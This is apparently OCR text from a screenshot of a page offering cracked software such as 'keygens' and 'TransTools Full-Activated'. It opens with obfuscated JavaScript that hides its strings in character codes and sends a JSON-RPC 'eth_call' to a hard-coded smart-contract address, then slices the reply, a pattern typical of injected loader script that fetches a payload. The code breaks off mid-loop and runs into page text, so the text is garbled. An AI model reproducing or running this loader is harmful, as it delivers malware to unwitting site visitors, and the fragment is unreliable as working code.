
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
mCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: Dual-core for keygens RAM: 4 GB
to avoid lag Disk space: 64 GB for setup Filmora uses AI tools
for tasks like automatic scene
Read More »
TransTools Full-Activated
TransTools